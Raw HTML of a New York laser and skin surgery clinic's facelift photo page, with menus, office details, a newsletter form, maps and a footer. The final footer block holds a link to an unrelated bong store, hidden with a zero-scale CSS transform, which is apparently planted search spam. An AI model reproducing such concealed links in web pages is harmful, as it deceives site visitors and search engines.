		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27982"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27983"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27984"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Stain Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27985"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6572"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32330"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25122"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28323"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28324"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28561"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28325"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25129"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25132"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28316"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28326"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28327"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28328"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25125"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28329"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25131"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28330"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28331"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25134"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28317"><a href="#">Skin Conditions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25121"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28332"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28333"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28334"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32226"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29975"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28335"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25126"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28336"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28337"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28338"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28339"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28340"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28341"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28342"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28343"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28344"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28318"><a href="#">Birthmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25123"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28345"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Cafe Au Lait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28346"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28319"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28347"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.laserskinsurgery.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-30444" class="et_pb_post post-30444 photos type-photos status-publish has-post-thumbnail hentry photo_categories-facelift-necklift photo_categories-plastic-surgery">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Facelift to rejuvenate the face</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://www.laserskinsurgery.com/author/smartsites/" title="Posts by SmartSites" rel="author">SmartSites</a></span> | <span class="published">May 26, 2022</span></p><img src="https://www.laserskinsurgery.com/wp-content/uploads/2022/05/lsscny-nyc-dr-hoffman-facelift-1.jpg" alt="" class="" width="1080" height="675" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2022/05/lsscny-nyc-dr-hoffman-facelift-1.jpg 1080w, https://www.laserskinsurgery.com/wp-content/uploads/2022/05/lsscny-nyc-dr-hoffman-facelift-1-980x604.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2022/05/lsscny-nyc-dr-hoffman-facelift-1-480x296.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />
												</div> 				
					<div class="entry-content">
										</div> 					<div class="et_post_meta_wrapper">
										</div> 				</article> 
						</div> 
					</div> 	</div> 
  <div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>laser &amp; skin surgery</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>center of new york</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact us </h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h2&gt;Manhattan:&lt;\/h2&gt;\n&lt;p&gt;&nbsp;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinSurgeryNY?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;317 East 34th Street New York, NY 10016&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday \u2013 Friday: 8:00am \u2013 5:00pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available\u00a0&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:2129415055\&quot;&gt;(212) 941-5055&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;phone&quot;:&quot;\n&lt;h2&gt;Manhattan:&lt;\/h2&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinSurgeryNY?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;317 East 34th Street New York, NY 10016&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday \u2013 Friday: 8:00am \u2013 5:00pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available &lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:2129415055\&quot;&gt;(212) 941-5055&lt;\/a&gt;&lt;\/p&gt;\n&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><h2>Manhattan:</h2>
<p>&nbsp;</p>
<p><a href="https://g.page/LaserSkinSurgeryNY?share" target="_blank" rel="noopener noreferrer">317 East 34th Street New York, NY 10016</a></p>
<p>Monday – Friday: 8:00am – 5:00pm</p>
<p><strong>Same-Day Appointments Now Available </strong></p>
<p><a href="tel:2129415055">(212) 941-5055</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h2&gt;Southampton:&lt;\/h2&gt;\n&lt;p&gt;&nbsp;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinHamptons?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;325 Meeting House Lane, Bldg. 1, Ste. C Southampton, NY 11968&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday - Friday: 8:30am - 4:30pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available\u00a0&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:631-305-2402\&quot;&gt;(631) 305-2402&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;phone&quot;:&quot;\n&lt;h2&gt;Southampton:&lt;\/h2&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinHamptons?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;325 Meeting House Lane, Bldg. 1, Ste. C Southampton, NY 11968&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday - Friday: 8:30am - 4:30pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available &lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:631-305-2402\&quot;&gt;(631) 305-2402&lt;\/a&gt;&lt;\/p&gt;\n&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><h2>Southampton:</h2>
<p>&nbsp;</p>
<p><a href="https://g.page/LaserSkinHamptons?share" target="_blank" rel="noopener noreferrer">325 Meeting House Lane, Bldg. 1, Ste. C Southampton, NY 11968</a></p>
<p>Monday - Friday: 8:30am - 4:30pm</p>
<p><strong>Same-Day Appointments Now Available </strong></p>
<p><a href="tel:631-305-2402">(631) 305-2402</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://laserskinsurgery.ema.md/ema/Login.action">Patient Portal</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_signup_0 dm-contact-form-labels et_pb_newsletter_layout_bottom_top et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_title et_pb_newsletter_description_no_content">
				
				
				
				
				<div class="et_pb_newsletter_description et_multi_view_hidden"></div>
				
				<div class="et_pb_newsletter_form">
					<form method="post">
						<div class="et_pb_newsletter_result et_pb_newsletter_error"></div>
						<div class="et_pb_newsletter_result et_pb_newsletter_success">
							<h2>Success!</h2>
						</div>
						<div class="et_pb_newsletter_fields">
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_firstname" style="display: none;">First Name</label>
						<input id="et_pb_signup_firstname" class="input" type="text" placeholder="First Name" name="et_pb_signup_firstname">
					</p>
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_lastname" style="display: none;">Last Name</label>
						<input id="et_pb_signup_lastname" class="input" type="text" placeholder="Last Name" name="et_pb_signup_lastname">
					</p>
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
						<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email">
					</p>
							
							
					<p class="et_pb_newsletter_button_wrap">
						<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
							<span class="et_subscribe_loader"></span>
							<span class="et_pb_newsletter_button_text">Sign Up for Our Newsletter</span>
						</a>
					</p>
							
						</div>
						
						<input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
						<input type="hidden" value="3c6ec3fd26" name="et_pb_signup_list_id" />
						<input type="hidden" value="Laser NY" name="et_pb_signup_account_name" />
						<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="cea6cbf7a9b5b77cb84a47de2380cbab" name="et_pb_signup_checksum" />
					</form>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_map_fullwidth_extended_0 dwd_map">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="et_pb_module et_pb_map_container_extended">
				
				
				<div class="dwd_map_extended" data-center-lat="40.8428759" data-center-lng="-73.2928943" data-zoom="10" data-gesture-handling="auto" data-mobile-dragging="on" data-infowindow-style="custom_style" data-map-infowindow-width="323" data-map-marker-animation-click="off" data-map-marker-animation="off" data-marker-label="off" data-map-directon-text="off" data-map-style=1 data-map-type=1 data-map-trigger-method=mouseover data-map-marker-auto-center=off data-controls-ui="on" data-map-type-control-style=default data-map-type-control-position=TOP_LEFT data-map-zoom-control-position=LEFT_TOP data-map-streetview-control-position=RIGHT_BOTTOM data-infowindow-close-icon="" data-infowindow-animation-in="dwd-animation-off"></div>
				
				
				<div class="dwd-map-marker-filter-row">
				
			
			
		
				</div>
				<table class="dwd_map_extended_child dataTable stripe dwd-map-marker-icon-hide" style="width:100%">
					
			<thead>
				<tr class="dwd_map_thead_main" data-marker-listing-title="Title" data-marker-listing-category="Categories" data-marker-listing-address="Address" data-marker-listing-description="Description" data-marker-listing-direction="Directions">
					<th class="dwd-marker-listing-thead">
						<span>Title</span>
					</th>
					
					<th class="dwd-marker-listing-thead"><span>Address</span></th>
					<th class="dwd-marker-listing-thead">
						<span>Description</span>
					</th>
					
				</tr>
			</thead><tbody><tr class="et_pb_map_pin_extended et_pb_map_pin_extended_0" data-marker-filter-category=""><td class="dwd_map_pin" data-lat="40.7446507" data-lng="-73.9748136" data-title="Manhattan" data-marker-listing-title="Title"  data-pin-fill-color="#207439" data-pin-stroke-color="rgba(0,0,0,0)" data-pin-circle-color="#ffffff" data-marker-url-link="https://g.page/LaserSkinSurgeryNY?share" data-marker-url-window="on" data-marker-url-trigger-method="click" data-marker-filter-category=""><div class="dwd-markerlisting-title-wrapper"><span class="dwd-infowindow-title">Manhattan</span></div></td><td data-marker-listing-address="Address"><span>317 E 34th St, New York, NY 10016, USA</span></td><td class="infowindow" data-marker-listing-description="Description"><span><p><a href="https://g.page/LaserSkinSurgeryNY?share" target="_blank" rel="noopener noreferrer"><img src="https://www.laserskinsurgery.com/wp-content/uploads/2019/11/LaserNY_Logo_Print.svg" width="300" height="300" alt="" class="wp-image-4951 aligncenter size-medium" /></a></p></span></td></tr><tr class="et_pb_map_pin_extended et_pb_map_pin_extended_1" data-marker-filter-category=""><td class="dwd_map_pin" data-lat="40.8868355" data-lng="-72.3789303" data-title="Southampton" data-marker-listing-title="Title"  data-pin-fill-color="#207439" data-pin-stroke-color="rgba(0,0,0,0)" data-pin-circle-color="#ffffff" data-marker-url-link="https://g.page/LaserSkinHamptons?share" data-marker-url-window="on" data-marker-url-trigger-method="click" data-marker-filter-category=""><div class="dwd-markerlisting-title-wrapper"><span class="dwd-infowindow-title">Southampton</span></div></td><td data-marker-listing-address="Address"><span>325 Meeting House Ln Building 1, Suite C, Southampton, NY 11968, USA</span></td><td class="infowindow" data-marker-listing-description="Description"><span><p><a href="https://g.page/LaserSkinHamptons?share" target="_blank" rel="noopener noreferrer"><img src="https://www.laserskinsurgery.com/wp-content/uploads/2019/11/LaserNY_Logo_Print.svg" width="300" height="300" alt="" class="wp-image-4951 aligncenter size-medium" /></a></p></span></td></tr></tbody>
				</table>
			</div>
				</div>
			</div><div class="et_pb_module et_pb_map_fullwidth_extended_1 dwd_map">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="et_pb_module et_pb_map_container_extended">
				
				
				<div class="dwd_map_extended" data-center-lat="40.8428759" data-center-lng="-73.2928943" data-zoom="7" data-gesture-handling="auto" data-mobile-dragging="on" data-infowindow-style="custom_style" data-map-infowindow-width="323" data-map-marker-animation-click="off" data-map-marker-animation="off" data-marker-label="off" data-map-directon-text="off" data-map-style=1 data-map-type=1 data-map-trigger-method=mouseover data-map-marker-auto-center=off data-controls-ui="on" data-map-type-control-style=default data-map-type-control-position=TOP_LEFT data-map-zoom-control-position=LEFT_TOP data-map-streetview-control-position=RIGHT_BOTTOM data-infowindow-close-icon="" data-infowindow-animation-in="dwd-animation-off"></div>
				
				
				<div class="dwd-map-marker-filter-row">
				
			
			
		
				</div>
				<table class="dwd_map_extended_child dataTable stripe dwd-map-marker-icon-hide" style="width:100%">
					
			<thead>
				<tr class="dwd_map_thead_main" data-marker-listing-title="Title" data-marker-listing-category="Categories" data-marker-listing-address="Address" data-marker-listing-description="Description" data-marker-listing-direction="Directions">
					<th class="dwd-marker-listing-thead">
						<span>Title</span>
					</th>
					
					<th class="dwd-marker-listing-thead"><span>Address</span></th>
					<th class="dwd-marker-listing-thead">
						<span>Description</span>
					</th>
					
				</tr>
			</thead><tbody><tr class="et_pb_map_pin_extended et_pb_map_pin_extended_2" data-marker-filter-category=""><td class="dwd_map_pin" data-lat="40.7446507" data-lng="-73.9748136" data-title="Manhattan" data-marker-listing-title="Title"  data-pin-fill-color="#207439" data-pin-stroke-color="rgba(0,0,0,0)" data-pin-circle-color="#ffffff" data-marker-url-link="https://g.page/LaserSkinSurgeryNY?share" data-marker-url-window="on" data-marker-url-trigger-method="click" data-marker-filter-category=""><div class="dwd-markerlisting-title-wrapper"><span class="dwd-infowindow-title">Manhattan</span></div></td><td data-marker-listing-address="Address"><span>317 E 34th St, New York, NY 10016, USA</span></td><td class="infowindow" data-marker-listing-description="Description"><span><p><a href="https://g.page/LaserSkinSurgeryNY?share" target="_blank" rel="noopener noreferrer"><img src="https://www.laserskinsurgery.com/wp-content/uploads/2019/11/LaserNY_Logo_Print.svg" width="300" height="300" alt="" class="wp-image-4951 aligncenter size-medium" /></a></p></span></td></tr><tr class="et_pb_map_pin_extended et_pb_map_pin_extended_3" data-marker-filter-category=""><td class="dwd_map_pin" data-lat="40.8868355" data-lng="-72.3789303" data-title="Southampton" data-marker-listing-title="Title"  data-pin-fill-color="#207439" data-pin-stroke-color="rgba(0,0,0,0)" data-pin-circle-color="#ffffff" data-marker-url-link="https://g.page/LaserSkinHamptons?share" data-marker-url-window="on" data-marker-url-trigger-method="click" data-marker-filter-category=""><div class="dwd-markerlisting-title-wrapper"><span class="dwd-infowindow-title">Southampton</span></div></td><td data-marker-listing-address="Address"><span>325 Meeting House Ln Building 1, Suite C, Southampton, NY 11968, USA</span></td><td class="infowindow" data-marker-listing-description="Description"><span><p><a href="https://g.page/LaserSkinHamptons?share" target="_blank" rel="noopener noreferrer"><img src="https://www.laserskinsurgery.com/wp-content/uploads/2019/11/LaserNY_Logo_Print.svg" width="300" height="300" alt="" class="wp-image-4951 aligncenter size-medium" /></a></p></span></td></tr></tbody>
				</table>
			</div>
				</div>
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<a href="https://www.navaderm.com/" target="_blank"><span class="et_pb_image_wrap "><img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png" alt="Navaderm logo" title="1+Nava+logo-hor_gld+blu-pms-02" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png 390w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02-300x84.png 300w" sizes="(max-width: 390px) 100vw, 390px" class="wp-image-10247" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>By LASER &amp; SKIN SURGERY CENTER OF NEW YORK® | © 2025 All Rights Reserved. Design &amp; Development by <a href="https://goldman-marketing.com/" target="_blank" rel="noopener noreferrer">Goldman Marketing Group</a> | <a href="https://www.laserskinsurgery.com/sitemap_index.xml">Sitemap</a> | <a href="https://www.laserskinsurgery.com/privacy-policy/">Privacy Policy</a> | The information available on this web site is provided for informational purposes only. This information is not intended to replace a medical consultation where a physician's judgment may advise you about specific disorders, conditions and or treatment options. We hope the information will be useful for you to become more educated about your health care decisions. If you are vision-impaired or have some other impairment covered by the Americans with Disabilities Act or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at <a href="tel:2129415055">212.941.5055</a>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">*MDs perform 100% of all medical and cosmetic treatments.</p>
<p><a style="position: absolute; transform: scale(0);" href="https://www.aubongstore.com/">gripper bongs</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>	</div> 
	<footer class="et-l et-l--footer">
